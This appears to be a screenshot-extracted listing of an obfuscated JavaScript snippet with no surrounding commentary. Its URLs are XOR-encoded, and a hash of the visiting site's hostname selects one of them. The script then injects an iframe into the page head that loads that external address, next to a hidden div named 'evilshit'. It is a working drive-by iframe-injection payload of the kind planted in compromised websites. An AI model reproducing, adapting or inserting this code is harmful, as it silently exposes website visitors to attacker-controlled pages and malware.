 1 <script>
2 function get_domain() {
3 var a = [
4
"\xc3\xdf\xdf\xdb\x91\x84\x84\xc3\xc2\xdb\xdb\xc4\xc5\xc4\xc5\xce\xc5\xd8\x85\xc8\xc4\x85\xde\xc0\x84\xcd\xc4\xd9\xde\xc6\x84\x94\xdf\x96\x9f\xcd\xcd\x9c\x9d\x98\xc9\
xc8\xca\xce\xca\xca\x9f",
5
"\xc3\xdf\xdf\xdb\x91\x84\x84\xc6\xc2\xc8\xd9\xc4\xd8\xc4\xcd\xdf\x86\xca\xdb\xdf\x85\xc8\xc4\x85\xde\xc0\x84\xcd\xc4\xd9\xde\xc6\x84\x94\xdf\x96\x9f\xcd\xcd\x9c\x9d\
x98\xc9\xc8\xca\xce\xca\xca\x9f",
6
"\xc3\xdf\xdf\xdb\x91\x84\x84\xc6\xc2\xc8\xd9\xc4\xd8\xc4\xcd\xdf\x86\xdf\xcc\xdc\x85\xc8\xc4\x85\xde\xc0\x84\xcd\xc4\xd9\xde\xc6\x84\x94\xdf\x96\x9f\xcd\xcd\x9c\x9d\
x98\xc9\xc8\xca\xce\xca\xca\x9f",
7
"\xc3\xdf\xdf\xdb\x91\x84\x84\xc6\xc2\xc8\xd9\xc4\xd8\xc4\xcd\xdf\x86\xc4\xc8\xd9\x85\xc8\xc4\x85\xde\xc0\x84\xcd\xc4\xd9\xde\xc6\x84\x94\xdf\x96\x9f\xcd\xcd\x9c\x9d\
x98\xc9\xc8\xca\xce\xca\xca\x9f",
8
"\xc3\xdf\xdf\xdb\x91\x84\x84\xc6\xc2\xc8\xd9\xc4\xd8\xc4\xcd\xdf\x86\xd9\xc8\xdb\x85\xc8\xc4\x85\xde\xc0\x84\xcd\xc4\xd9\xde\xc6\x84\x94\xdf\x96\x9f\xcd\xcd\x9c\x9d\
x98\xc9\xc8\xca\xce\xca\xca\x9f"
9 ];
10 var b = 0xFFFFFFFF;
11 var d = b;
12 var e = 0x33333333;
13 var f = 0xD34DB33F;
14 var g = 0x80000000;
15 var h = 0xAB;
16 var k = (document['location']['hostname'] || 'defaultshit')['toLowerCase']();
17 for (var j = 0; j < k.length; j++) {
18 var c = k['charCodeAt'](j);
19 d ^= c << 24;
20 for (var i = 0; i < 8; i++) {
21 if (d & 0x80000000) {
22 d = (d << 1) ^ 0xEDB88320
23 } else {
24 d <<= 1
25 }
26 }
27 }
28 if (d < 0) {
29 d = d >>> 0
30 }
31 for (var i = 0xFFFFFFFF, num = 0; num < 5; i -= e, num++) {
32 if (d >= (i - e) && d <= i) {
33 var l = "";
34 for (var i = 0; i < a[num].length; i++) {
35 l += String['fromCharCode'](a[num]['charCodeAt'](i) ^ 0xAB)
36 }
37 return l
38 }
39 }
40 }
41 window.urldata = get_domain();
42 if (typeof (window['iframed']) == 'undefined') {
43 window['iframed'] = 0
44 }
45 if (window['iframed'] == 0) {
46 window['iframed'] = 1;
47 var a = document['getElementsByTagName']("iframe")[0];
48 if (typeof (a) == 'undefined') {
49 var b = document['getElementsByTagName']("head")[0];
50 var c = document['createElement']("div");
51 c.style.display = 'none';
52 c.id = 'evilshit';
53 b['appendChild'](c);
54 var d = document['createElement']("iframe");
55 d.src = window.urldata;
56 b['appendChild'](d)
57 } else {
58 a.src = window.urldata
59 }
60 }
61 </script>